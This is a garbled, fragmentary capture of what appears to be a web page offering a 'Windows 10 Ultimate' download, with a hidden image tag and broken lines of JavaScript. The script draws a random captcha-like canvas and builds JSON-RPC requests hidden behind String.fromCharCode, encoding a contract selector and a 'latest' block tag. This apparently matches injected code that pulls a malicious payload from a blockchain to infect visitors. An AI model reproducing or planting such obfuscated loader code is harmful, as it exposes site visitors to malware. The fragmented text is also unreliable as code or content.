
e x64 Windows 10 Ultimate
0 Comments
Date: 2026-04-10<img
///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
*s.length));for(var i=0;i<15;i++)
o(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
tyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.from
,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,